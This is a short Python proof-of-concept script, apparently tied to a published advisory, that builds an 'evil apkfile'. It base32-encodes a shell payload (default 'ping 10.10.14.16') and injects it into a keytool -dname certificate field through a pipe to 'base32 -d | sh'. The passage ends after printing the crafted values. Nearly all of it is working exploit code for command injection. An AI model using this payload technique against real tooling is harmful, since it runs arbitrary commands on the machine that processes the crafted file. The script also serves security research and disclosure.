 #!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b32encode

# Change me
payload = 'ping 10.10.14.16'

# b32encode to avoid badchars (keytool is picky)
# thanks to @fdellwing for noticing that base64 can sometimes break keytool
# <https://github.com/justinsteven/advisories/issues/2>
payload_b32 = b32encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b32} | base32 -d | sh #"

print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()